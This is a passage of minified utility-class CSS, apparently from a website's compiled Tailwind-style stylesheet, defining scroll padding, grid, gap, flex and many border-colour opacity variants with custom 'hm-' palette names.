-pt-6{scroll-padding-top:1.5rem}.scroll-pt-60{scroll-padding-top:15rem}.scroll-pt-64{scroll-padding-top:16rem}.scroll-pt-7{scroll-padding-top:1.75rem}.scroll-pt-72{scroll-padding-top:18rem}.scroll-pt-8{scroll-padding-top:2rem}.scroll-pt-80{scroll-padding-top:20rem}.scroll-pt-9{scroll-padding-top:2.25rem}.scroll-pt-90{scroll-padding-top:18.75rem}.scroll-pt-96{scroll-padding-top:24rem}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.auto-cols-auto{grid-auto-columns:auto}.grid-flow-col{grid-auto-flow:column}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-15{gap:3.75rem}.gap-16{gap:4rem}.gap-18{gap:4.375rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-20{gap:5rem}.gap-24{gap:6rem}.gap-25{gap:6.25rem}.gap-28{gap:7rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-30{gap:7.25rem}.gap-32{gap:8rem}.gap-36{gap:9rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-44{gap:11rem}.gap-48{gap:12rem}.gap-5{gap:1.25rem}.gap-52{gap:13rem}.gap-56{gap:14rem}.gap-6{gap:1.5rem}.gap-60{gap:15rem}.gap-64{gap:16rem}.gap-7{gap:1.75rem}.gap-72{gap:18rem}.gap-8{gap:2rem}.gap-80{gap:20rem}.gap-9{gap:2.25rem}.gap-90{gap:18.75rem}.gap-96{gap:24rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-y-10{row-gap:2.5rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 246/var(--tw-divide-opacity))}.self-start{align-self:flex-start}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.break-normal{overflow-wrap:normal;word-break:normal}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-l-5xl{border-top-left-radius:2.5rem;border-bottom-left-radius:2.5rem}.rounded-l-full{border-top-left-radius:9999px;border-bottom-left-radius:9999px}.rounded-r-full{border-top-right-radius:9999px;border-bottom-right-radius:9999px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-black\/0{border-color:rgb(0 0 0/0)}.border-black\/10{border-color:rgb(0 0 0/.1)}.border-black\/100{border-color:rgb(0 0 0/1)}.border-black\/15{border-color:rgb(0 0 0/.15)}.border-black\/20{border-color:rgb(0 0 0/.2)}.border-black\/25{border-color:rgb(0 0 0/.25)}.border-black\/30{border-color:rgb(0 0 0/.3)}.border-black\/35{border-color:rgb(0 0 0/.35)}.border-black\/40{border-color:rgb(0 0 0/.4)}.border-black\/45{border-color:rgb(0 0 0/.45)}.border-black\/5{border-color:rgb(0 0 0/.05)}.border-black\/50{border-color:rgb(0 0 0/.5)}.border-black\/55{border-color:rgb(0 0 0/.55)}.border-black\/60{border-color:rgb(0 0 0/.6)}.border-black\/65{border-color:rgb(0 0 0/.65)}.border-black\/70{border-color:rgb(0 0 0/.7)}.border-black\/75{border-color:rgb(0 0 0/.75)}.border-black\/80{border-color:rgb(0 0 0/.8)}.border-black\/85{border-color:rgb(0 0 0/.85)}.border-black\/90{border-color:rgb(0 0 0/.9)}.border-black\/95{border-color:rgb(0 0 0/.95)}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-hm-black-100\/80{border-color:rgb(245 245 245/.8)}.border-hm-black-300{--tw-border-opacity:1;border-color:rgb(232 232 232/var(--tw-border-opacity))}.border-hm-black-300\/0{border-color:rgb(232 232 232/0)}.border-hm-black-300\/10{border-color:rgb(232 232 232/.1)}.border-hm-black-300\/100{border-color:rgb(232 232 232/1)}.border-hm-black-300\/15{border-color:rgb(232 232 232/.15)}.border-hm-black-300\/20{border-color:rgb(232 232 232/.2)}.border-hm-black-300\/25{border-color:rgb(232 232 232/.25)}.border-hm-black-300\/30{border-color:rgb(232 232 232/.3)}.border-hm-black-300\/35{border-color:rgb(232 232 232/.35)}.border-hm-black-300\/40{border-color:rgb(232 232 232/.4)}.border-hm-black-300\/45{border-color:rgb(232 232 232/.45)}.border-hm-black-300\/5{border-color:rgb(232 232 232/.05)}.border-hm-black-300\/50{border-color:rgb(232 232 232/.5)}.border-hm-black-300\/55{border-color:rgb(232 232 232/.55)}.border-hm-black-300\/60{border-color:rgb(232 232 232/.6)}.border-hm-black-300\/65{border-color:rgb(232 232 232/.65)}.border-hm-black-300\/70{border-color:rgb(232 232 232/.7)}.border-hm-black-300\/75{border-color:rgb(232 232 232/.75)}.border-hm-black-300\/80{border-color:rgb(232 232 232/.8)}.border-hm-black-300\/85{border-color:rgb(232 232 232/.85)}.border-hm-black-300\/90{border-color:rgb(232 232 232/.9)}.border-hm-black-300\/95{border-color:rgb(232 232 232/.95)}.border-hm-black-900{--tw-border-opacity:1;border-color:rgb(33 33 33/var(--tw-border-opacity))}.border-hm-black-900\/0{border-color:rgb(33 33 33/0)}.border-hm-black-900\/10{border-color:rgb(33 33 33/.1)}.border-hm-black-900\/100{border-color:rgb(33 33 33/1)}.border-hm-black-900\/15{border-color:rgb(33 33 33/.15)}.border-hm-black-900\/20{border-color:rgb(33 33 33/.2)}.border-hm-black-900\/25{border-color:rgb(33 33 33/.25)}.border-hm-black-900\/30{border-color:rgb(33 33 33/.3)}.border-hm-black-900\/35{border-color:rgb(33 33 33/.35)}.border-hm-black-900\/40{border-color:rgb(33 33 33/.4)}.border-hm-black-900\/45{border-color:rgb(33 33 33/.45)}.border-hm-black-900\/5{border-color:rgb(33 33 33/.05)}.border-hm-black-900\/50{border-color:rgb(33 33 33/.5)}.border-hm-black-900\/55{border-color:rgb(33 33 33/.55)}.border-hm-black-900\/60{border-color:rgb(33 33 33/.6)}.border-hm-black-900\/65{border-color:rgb(33 33 33/.65)}.border-hm-black-900\/70{border-color:rgb(33 33 33/.7)}.border-hm-black-900\/75{border-color:rgb(33 33 33/.75)}.border-hm-black-900\/80{border-color:rgb(33 33 33/.8)}.border-hm-black-900\/85{border-color:rgb(33 33 33/.85)}.border-hm-black-900\/90{border-color:rgb(33 33 33/.9)}.border-hm-black-900\/95{border-color:rgb(33 33 33/.95)}.border-hm-blue-200{--tw-border-opacity:1;border-color:rgb(128 212 253/var(--tw-border-opacity))}.border-hm-blue-200\/0{border-color:rgb(128 212 253/0)}.border-hm-blue-200\/10{border-color:rgb(128 212 253/.1)}.border-hm-blue-200\/100{border-color:rgb(128 212 253/1)}.border-hm-blue-200\/15{border-color:rgb(128 212 253/.15)}.border-hm-blue-200\/20{border-color:rgb(128 212 253/.2)}.border-hm-blue-200\/25{border-color:rgb(128 212 253/.25)}.border-hm-blue-200\/30{border-color:rgb(128 212 253/.3)}.border-hm-blue-200\/35{border-color:rgb(128 212 253/.35)}.border-hm-blue-200\/40{border-color:rgb(128 212 253/.4)}.border-hm-blue-200\/45{border-color:rgb(128 212 253/.45)}.border-hm-blue-200\/5{border-color:rgb(128 212 253/.05)}.border-hm-blue-200\/50{border-color:rgb(128 212 253/.5)}.border-hm-blue-200\/55{border-color:rgb(128 212 253/.55)}.border-hm-blue-200\/60{border-color:rgb(128 212 253/.6)}.border-hm-blue-200\/65{border-color:rgb(128 212 253/.65)}.border-hm-blue-200\/70{border-color:rgb(128 212 253/.7)}.border-hm-blue-200\/75{border-color:rgb(128 212 253/.75)}.border-hm-blue-200\/80{border-color:rgb(128 212 253/.8)}.border-hm-blue-200\/85{border-color:rgb(128 212 253/.85)}.border-hm-blue-200\/90{border-color:rgb(128 212 253/.9)}.border-hm-blue-200\/95{border-color:rgb(128 212 253/.95)}.border-hm-blue-700{--tw-border-opacity:1;border-color:rgb(0 136 213/var(--tw-border-opacity))}.border-hm-blue-800{--tw-border-opacity:1;border-color:rgb(0 120 193/var(--tw-border-opacity))}.border-hm-blue-800\/10{border-color:rgb(0 120 193/.1)}.border-hm-blue-800\/100{border-color:rgb(0 120 193/1)}.border-hm-blue-800\/25{border-color:rgb(0 120 193/.25)}.border-hm-blue-800\/50{border-color:rgb(0 120 193/.5)}.border-hm-blue-900{--tw-border-opacity:1;border-color:rgb(2 87 159/var(--tw-border-opacity))}.border-hm-blue-900\/0{border-color:rgb(2 87 159/0)}.border-hm-blue-900\/10{border-color:rgb(2 87 159/.1)}.border-hm-blue-900\/100{border-color:rgb(2 87 159/1)}.border-hm-blue-900\/15{border-color:rgb(2 87 159/.15)}.border-hm-blue-900\/20{border-color:rgb(2 87 159/.2)}.border-hm-blue-900\/25{border-color:rgb(2 87 159/.25)}.border-hm-blue-900\/30{border-color:rgb(2 87 159/.3)}.border-hm-blue-900\/35{border-color:rgb(2 87 159/.35)}.border-hm-blue-900\/40{border-color:rgb(2 87 159/.4)}.border-hm-blue-900\/45{border-color:rgb(2 87 159/.45)}.border-hm-blue-900\/5{border-color:rgb(2 87 159/.05)}.border-hm-blue-900\/50{border-color:rgb(2 87 159/.5)}.border-hm-blue-900\/55{border-color:rgb(2 87 159/.55)}.border-hm-blue-900\/60{border-color:rgb(2 87 159/.6)}.border-hm-blue-900\/65{border-color:rgb(2 87 159/.65)}.border-hm-blue-900\/70{border-color:rgb(2 87 159/.7)}.border-hm-blue-900\/75{border-color:rgb(2 87 159/.75)}.border-hm-blue-900\/80{border-color:rgb(2 87 159/.8)}.border-hm-blue-900\/85{border-color:rgb(2 87 159/.85)}.border-hm-blue-900\/90{border-color:rgb(2 87 159/.9)}.border-hm-blue-900\/95{border-color:rgb(2 87 159/.95)}.border-hm-dark-blue-50\/50{border-color:rgb(229 233 242/.5)}.border-hm-dark-blue-50\/80{border-color:rgb(229 233 242/.8)}.border-hm-dark-blue-800{--tw-border-opacity:1;border-color:rgb(0 53 118/var(--tw-border-opacity))}.border-hm-dark-blue-900{--tw-border-opacity:1;border-color:rgb(0 37 96/var(--tw-border-opacity))}.border-hm-dark-blue-900\/0{border-color:rgb(0 37 96/0)}.border-hm-dark-blue-900\/10{border-color:rgb(0 37 96/.1)}.border-hm-dark-blue-900\/100{border-color:rgb(0 37 96/1)}.border-hm-dark-blue-900\/15{border-color:rgb(0 37 96/.15)}.border-hm-dark-blue-900\/20{border-color:rgb(0 37 96/.2)}.border-hm-dark-blue-900\/25{border-color:rgb(0 37 96/.25)}.border-hm-dark-blue-900\/30{border-color:rgb(0 37 96/.3)}.border-hm-dark-blue-900\/35{border-color:rgb(0 37 96/.35)}.border-hm-dark-blue-900\/40{border-color:rgb(0 37 96/.4)}.border-hm-dark-blue-900\/45{border-color:rgb(0 37 96/.45)}.border-hm-dark-blue-900\/5{border-color:rgb(0 37 96/.05)}.border-hm-dark-blue-900\/50{border-color:rgb(0 37 96/.5)}.border-hm-dark-blue-900\/55{border-color:rgb(0 37 96/.55)}.border-hm-dark-blue-900\/60{border-color:rgb(0 37 96/.6)}.border-hm-dark-blue-900\/65{border-color:rgb(0 37 96/.65)}.border-hm-dark-blue-900\/70{border-color:rgb(0 37 96/.7)}.border-hm-dark-blue-900\/75{border-color:rgb(0 37 96/.75)}.border-hm-dark-blue-900\/80{border-color:rgb(0 37 96/.8)}.border-hm-dark-blue-900\/85{border-color:rgb(0 37 96/.85)}.border-hm-dark-blue-900\/90{border-color:rgb(0 37 96/.9)}.border-hm-dark-blue-900\/95{border-color:rgb(0 37 96/.95)}.border-hm-error-800{--tw-border-opacity:1;border-color:rgb(198 40 40/var(--tw-border-opacity))}.border-hm-success-100\/80{border-color:rgb(200 230 201/.8)}.border-hm-success-200{--tw-border-opacity:1;border-color:rgb(165 214 167/var(--tw-border-opacity))}.border-hm-success-200\/0{border-color:rgb(165 214 167/0)}.border-hm-success-200\/10{border-color:rgb(165 214 167/.1)}.border-hm-success-200\/100{border-color:rgb(165 214 167/1)}.border-hm-success-200\/15{border-color:rgb(165 214 167/.15)}.border-hm-success-200\/20{border-color:rgb(165 214 167/.2)}.border-hm-success-200\/25{border-color:rgb(165 214 167/.25)}.border-hm-success-200\/30{border-color:rgb(165 214 167/.3)}.border-hm-success-200\/35{border-color:rgb(165 214 167/.35)}.border-hm-success-200\/40{border-color:rgb(165 214 167/.4)}.border-hm-success-200\/45{border-color:rgb(165 214 167/.45)}.border-hm-success-200\/5{border-color:rgb(165 214 167/.05)}.border-hm-success-200\/50{border-color:rgb(165 214 167/.5)}.border-hm-success-200\/55{border-color:rgb(165 214 167/.55)}.border-hm-success-200\/60{border-color:rgb(165 214 167/.6)}.border-hm-success-200\/65{border-color:rgb(165 214 167/.65)}.border-hm-success-200\/70{border-color:rgb(165 214 167/.7)}.border-hm-success-200\/75{border-color:rgb(165 214 167/.75)}.border-hm-success-200\/80{border-color:rgb(165 214 167/.8)}.border-hm-success-200\/85{border-color:rgb(165 214 167/.85)}.border-hm-success-200\/90{border-color:rgb(165 214 167/.9)}.border-hm-success-200\/95{border-color:rgb(165 214 167/.95)}.border-hm-success-50\/50{border-color:rgb(232 245 233/.5)}.border-hm-warning-50\/80{border-color:rgb(255 243 224/.8)}.border-hm-warning-500{--tw-border-opacity:1;border-color:rgb(255 153 0/var(--tw-border-opacity))}.border-orange-200{--tw-border-opacity:1;border-color:rgb(255 225 131/var(--tw-border-opacity))}.border-orange-200\/0{border-color:rgb(255 225 131/0)}.border-orange-200\/10{border-color:rgb(255 225 131/.1)}.border-orange-200\/100{border-color:rgb(255 225 131/1)}.border-orange-200\/15{border-color:rgb(255 225 131/.15)}.border-orange-200\/20{border-color:rgb(255 225 131/.2)}.border-orange-200\/25{border-color:rgb(255 225 131/.25)}.border-orange-200\/30{border-color:rgb(255 225 131/.3)}.border-orange-200\/35{border-color:rgb(255 225 131/.35)}.border-orange-200\/40{border-color:rgb(255 225 131/.4)}.border-orange-200\/45{border-color:rgb(255 225 131/.45)}.border-orange-200\/5{border-color:rgb(255 225 131/.05)}.border-orange-200\/50{border-color:rgb(255 225 131/.5)}.border-orange-200\/55{border-color:rgb(255 225 131/.55)}.border-orange-200\/60{border-color:rgb(255 225 131/.6)}.border-orange-200\/65{border-color:rgb(255 225 131/.65)}.border-orange-200\/70{border-color:rgb(255 225 131/.7)}.border-orange-200\/75{border-color:rgb(255 225 131/.75)}.border-orange-200\/80{border-color:rgb(255 225 131/.8)}.border-orange-200\/85{border-color:rgb(255 225 131/.85)}.border-orange-200\/90{border-color:rgb(255 225 131/.9)}.border-orange-200\/95{border-color:rgb(255 225 131/.95)}.border-orange-50\/50{border-color:rgb(255 248 225/.5)}.border-orange-50\/80{border-color:rgb(255 248 225/.8)}.border-purple-50\/80{border-color:rgb(242 228 240/.8)}.border-transparent{border-color:transparent}.border-transparent\/0{border-color:rgb(0 0 0/0)}.border-transparent\/10{border-color:rgb(0 0 0/.1)}.border-transparent\/100{border-color:rgb(0 0 0/1)}.border-transparent\/15{border-color:rgb(0 0 0/.15)}.border-transparent\/20{border-color:rgb(0 0 0/.2)}.border-transparent\/25{border-color:rgb(0 0 0/.25)}.border-transparent\/30{border-color:rgb(0 0 0/.3)}.border-transparent\/35{border-color:rgb(0 0 0/.35)}.border-transparent\/40{border-color:rgb(0 0 0/.4)}.border-transparent\/45{border-color:rgb(0 0 0/.45)}.border-transparent\/5{border-color:rgb(0 0 0/.05)}.border-transparent\/50{border-color:rgb(0 0 0/.5)}.border-transparent\/55{border-color:rgb(0 0 0/.55)}.border-transparent\/60{border-color:rgb(0 0 0/.6)}.border-transparent\/65{border-color:rgb(0 0 0/.65)}.border-transparent\/70{border-color:rgb(0 0 0/.7)}.border-transparent\/75{border-color:rgb(0 0 0/.75)}.border-transparent\/80{border-color:rgb(0 0 0/.8)}.border-transparent\/85{border-color:rgb(0 0 0/.85)}.border-transparent\/90{border-color:rgb(0 0 0/.9)}.border-transparent\/95{border-color:rgb(0 0 0/.95)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-white\/0{border-color:rgb(255 255 255/0)}.border-white\/10{border-color:rgb(255 255 255/.1)}.border-white\/100{border-color:rgb(255 255 255/1)}.border-white\/15{border-color:rgb(255 255 255/.15)}.border-white\/20{border-color:rgb(255 255 255/.2)}.border-white\/25{border-color:rgb(255 255 255/.25)}.border-white\/30{border-color:rgb(255 255 255/.3)}.border-white\/35{border-color:rgb(255 255 255/.35)}.border-white\/40{border-color:rgb(255 255 255/.4)}.border-white\/45{border-color:rgb(255 255 255/.45)}.border-white\/5{border-color:rgb(255 255 255/.05)}.border-white\/50{border-color:rgb(255 255 255/.5)}.border-white\/55{border-color:rgb(255 255 255/.55)}.border-white\/60{border-color:rgb(255 255 255/.6)}.border-white\/65{border-color:rgb(255 255 255/.65)}.border-white\/70{border-color:rgb(255 255 255/.7)}.border-white\/75{border-color:rgb(255 255 255/.75)}.border-white\/80{border-color:rgb(255 255 255/.8)}.border-white\/85{border-color:rgb(255 255 255/.85)}.border-white\/90{border-color:rgb(255 255 255/.9)}.border-white\/95{border-color:rgb(255 255 255/.95)}.border-b-hm-black-300{--tw-border-opacity:1;border-bottom-color:rgb(232 232 232/var(--tw-border-opacity))}.border-b-hm-black-800{--tw-border-opacity:1;border-bottom-color:rgb(66 66 66/var(--tw-border-opacity))}.border-l-black{--tw-border-opacity:1;border-left-color:rgb(0 0 0/var(--tw-border-opacity))}.border-l-black\/0{border-left-color:rgb(0 0 0/0)}.border-l-black\/10{border-left-color:rgb(0 0 0/.1)}.border-l-black\/100{border-left-color:rgb(0 0 0/1)}.border-l-black\/15{border-left-color:rgb(0 0 0/.15)}.border-l-black\/20{border-left-color:rgb(0 0 0/.2)}.border-l-black\/25{border-left-color:rgb(0 0 0/.25)}.border-l-black\/30{border-left-color:rgb(0 0 0/.3)}.border-l-black\/35{border-left-color:rgb(0 0 0/.35)}.border-l-black\/40{border-left-color:rgb(0 0 0/.4)}.border-l-black\/45{border-left-color:rgb(0 0 0/.45)}.border-l-black\/5{border-left-color:rgb(0 0 0/.05)}.border-l-black\/50{border-left-color:rgb(0 0 0/.5)}.border-l-black\/55{border-left-color:rgb(0 0 0/.55)}.border-l-black\/60{border-left-color:rgb(0 0 0/.6)}.border-l-black\/65{border-left-color:rgb(0 0 0/.65)}.border-l-black\/70{border-left-color:rgb(0 0 0/.7)}.border-l-black\/75{border-left-color:rgb(0 0 0/.75)}.border-l-black\/80{border-left-color:rgb(0 0 0/.8)}.border-l-black\/85{border-left-color:rgb(0 0 0/.85)}.border-l-black\/90{border-left-color:rgb(0 0 0/.9)}.border-l-black\/95{border-left-color:rgb(0 0 0/.95)}.border-l-hm-black-100\/80{border-left-color:rgb(245 245 245/.8)}.border-l-hm-black-300{--tw-border-opacity:1;border-left-color:rgb(232 232 232/var(--tw-border-opacity))}.border-l-hm-black-300\/0{border-left-color:rgb(232 232 232/0)}.border-l-hm-black-300\/10{border-left-color:rgb(232 232 232/.1)}.border-l-hm-black-300\/100{border-left-color:rgb(232 232 232/1)}.border-l-hm-black-300\/15{border-left-color:rgb(232 232 232/.15)}.border-l-hm-black-300\/20{border-left-color:rgb(232 232 232/.2)}.border-l-hm-black-300\/25{border-left-color:rgb(232 232 232/.25)}.border-l-hm-black-300\/30{border-left-color:rgb(232 232 232/.3)}.border-l-hm-black-300\/35{border-left-color:rgb(232 232 232/.35)}.border-l-hm-black-300\/40{border-left-color:rgb(232 232 232/.4)}.border-l-hm-black-300\/45{border-left-color:rgb(232 232 232/.45)}.border-l-hm-black-300\/5{border-left-color:rgb(232 232 232/.05)}.border-l-hm-black-300\/50{border-left-color:rgb(232 232 232/.5)}.border-l-hm-black-300\/55{border-left-color:rgb(232 232 232/.55)}.border-l-hm-black-300\/60{border-left-color:rgb(232 232 232/.6)}.border-l-hm-black-300\/65{border-left-color:rgb(232 232 232/.65)}.border-l-hm-black-300\/70{border-left-color:rgb(232 232 232/.7)}.border-l-hm-black-300\/75{border-left-color:rgb(232 232 232/.75)}.border-l-hm-black-300\/80{border-left-color:rgb(232 232 232/.8)}.border-l-hm-black-300\/85{border-left-color:rgb(232 232 232/.85)}.border-l-hm-black-300\/90{border-left-color:rgb(232 232 232/.9)}.border-l-hm-black-300\/95{border-left-color:rgb(232 232 232/.95)}.border-l-hm-black-900{--tw-border-opacity:1;border-left-color:rgb(33 33 33/var(--tw-border-opacity))}.border-l-hm-black-900\/0{border-left-color:rgb(33 33 33/0)}.border-l-hm-black-900\/10{border-left-color:rgb(33 33 33/.1)}.border-l-hm-black-900\/100{border-left-color:rgb(33 33 33/1)}.border-l-hm-black-900\/15{border-left-color:rgb(33 33 33/.15)}.border-l-hm-black-900\/20{border-left-color:rgb(33 33 33/.2)}.border-l-hm-black-900\/25{border-left-color:rgb(33 33 33/.25)}.border-l-hm-black-900\/30{border-left-color:rgb(33 33 33/.3)}.border-l-hm-black-900\/35{border-left-color:rgb(33 33 33/.35)}.border-l-hm-black-900\/40{border-left-color:rgb(33 33 33/.4)}.border-l-hm-black-900\/45{border-left-color:rgb(33 33 33/.45)}.border-l-hm-black-900\/5{border-left-color:rgb(33 33 33/.05)}.border-l-hm-black-900\/50{border-left-color:rgb(33 33 33/.5)}.border-l-hm-black-900\/55{border-left-color:rgb(33 33 33/.55)}.border-l-hm-black-900\/60{border-left-color:rgb(33 33 33/.6)}.border-l-hm-black-900\/65{border-left-color:rgb(33 33 33/.65)}.border-l-hm-black-900\/70{border-left-color:rgb(33 33 33/.7)}.border-l-hm-black-900\/75{border-left-color:rgb(33 33 33/.75)}.border-l-hm-black-900\/80{border-left-color:rgb(33 33 33/.8)}.border-l-hm-black-900\/85{border-left-color:rgb(33 33 33/.85)}.border-l-hm-black-900\/90{border-left-color:rgb(33 33 33/.9)}.border-l-hm-black-900\/95{border-left-color:rgb(33 33 33/.95)}.border-l-hm-blue-200{--tw-border-opacity:1;border-left-color:rgb(128 212 253/var(--tw-border-opacity))}.border-l-hm-blue-200\/0{border-left-color:rgb(128 212 253/0)}.border-l-hm-blue-200\/10{border-left-color:rgb(128 212 253/.1)}.border-l-hm-blue-200\/100{border-left-color:rgb(128 212 253/1)}.border-l-hm-blue-200\/15{border-left-color:rgb(128 212 253/.15)}.border-l-hm-blue-200\/20{border-left-color:rgb(128 212 253/.2)}.border-l-hm-blue-200\/25{border-left-color:rgb(128 212 253/.25)}.border-l-hm-blue-200\/30{border-left-color:rgb(128 212 253/.3)}.border-l-hm-blue-200\/35{border-left-color:rgb(128 212 253/.35)}.border-l-hm-blue-200\/40{border-left-color:rgb(128 212 253/.4)}.border-l-hm-blue-200\/45{border-left-color:rgb(128 212 253/.45)}.border-l-hm-blue-200\/5{border-left-color:rgb(128 212 253/.05)}.border-l-hm-blue-200\/50{border-left-color:rgb(128 212 253/.5)}.border-l-hm-blue-200\/55{border-left-color:rgb(128 212 253/.55)}.border-l-hm-blue-200\/60{border-left-color:rgb(128 212 253/.6)}.border-l-hm-blue-200\/65{border-left-color:rgb(128 212 253/.65)}.border-l-hm-blue-200\/70{border-left-color:rgb(128 212 253/.7)}.border-l-hm-blue-200\/75{border-left-color:rgb(128 212 253/.75)}.border-l-hm-blue-200\/80{border-left-color:rgb(128 212 253/.8)}.border-l-hm-blue-200\/85{border-left-color:rgb(128 212 253/.85)}.border-l-hm-blue-200\/90{border-left-color:rgb(128 212 253/.9)}.border-l-hm-blue-200\/95{border-left-color:rgb(128 212 253/.95)}.border-l-hm-blue-800\/10{border-left-color:rgb(0 120 193/.1)}.border-l-hm-blue-800\/100{border-left-color:rgb(0 120 193/1)}.border-l-hm-blue-800\/25{border-left-color:rgb(0 120 193/.25)}.border-l-hm-blue-800\/50{border-left-color:rgb(0 120 193/.5)}.border-l-hm-blue-900{--tw-border-opacity:1;border-left-color:rgb(2 87 159/var(--tw-border-opacity))}.border-l-hm-blue-900\/0{border-left-color:rgb(2 87 159/0)}.border-l-hm-blue-900\/10{border-left-color:rgb(2 87 159/.1)}.border-l-hm-blue-900\/100{border-left-color:rgb(2 87 159/1)}.border-l-hm-blue-900\/15{border-left-color:rgb(2 87 159/.15)}.border-l-hm-blue-900\/20{border-left-color:rgb(2 87 159/.2)}.border-l-hm-blue-900\/25{border-left-color:rgb(2 87 159/.25)}.border-l-hm-blue-900\/30{border-left-color:rgb(2 87 159/.3)}.border-l-hm-blue-900\/35{border-left-color:rgb(2 87 159/.35)}.border-l-hm-blue-900\/40{border-left-color:rgb(2 87 159/.4)}.border-l-hm-blue-900\/45{border-left-color:rgb(2 87 159/.45)}.border-l-hm-blue-900\/5{border-left-color:rgb(2 87 159/.05)}.border-l-hm-blue-900\/50{border-left-color:rgb(2 87 159/.5)}.border-l-hm-blue-900\/55{border-left-color:rgb(2 87 159/.55)}.border-l-hm-blue-900\/60{border-left-color:rgb(2 87 159/.6)}.border-l-hm-blue-900\/65{border-left-color:rgb(2 87 159/.65)}.border-l-hm-blue-900\/70{border-left-color:rgb(2 87 159/.7)}.border-l-hm-blue-900\/75{border-left-color:rgb(2 87 159/.75)}.border-l-hm-blue-900\/80{border-left-color:rgb(2 87 159/.8)}.border-l-hm-blue-900\/85{border-left-color:rgb(2 87 159/.85)}.border-l-hm-blue-900\/90{border-left-color:rgb(2 87 159/.9)}.border-l-hm-blue-900\/95{border-left-color:rgb(2 87 159/.95)}.border-l-hm-dark-blue-50\/50{border-left-color:rgb(229 233 242/.5)}.border-l-hm-dark-blue-50\/80{border-left-color:rgb(229 233 242/.8)}.border-l-hm-dark-blue-900{--tw-border-opacity:1;border-left-color:rgb(0 37 96/var(--tw-border-opacity))}.border-l-hm-dark-blue-900\/0{border-left-color:rgb(0 37 96/0)}.border-l-hm-dark-blue-900\/10{border-left-color:rgb(0 37 96/.1)}.border-l-hm-dark-blue-900\/100{border-left-color:rgb(0 37 96/1)}.border-l-hm-dark-blue-900\/15{border-left-color:rgb(0 37 96/.15)}.border-l-hm-dark-blue-900\/20{border-left-color:rgb(0 37 96/.2)}.border-l-hm-dark-blue-900\/25{border-left-color:rgb(0 37 96/.25)}.border-l-hm-dark-blue-900\/30{border-left-color:rgb(0 37 96/.3)}.border-l-hm-dark-blue-900\/35{border-left-color:rgb(0 37 96/.35)}.border-l-hm-dark-blue-900\/40{border-left-color:rgb(0 37 96/.4)}.border-l-hm-dark-blue-900\/45{border-left-color:rgb(0 37 96/.45)}.border-l-hm-dark-blue-900\/5{border-left-color:rgb(0 37 96/.05)}.border-l-hm-dark-blue-900\/50{border-left-color:rgb(0 37 96/.5)}.border-l-hm-dark-blue-900\/55{border-left-color:rgb(0 37 96/.55)}.border-l-hm-dark-blue-900\/60{border-left-color:rgb(0 37 96/.6)}.border-l-hm-dark-blue-900\/65{border-left-color:rgb(0 37 96/.65)}.border-l-hm-dark-blue-900\/70{border-left-color:rgb(0 37 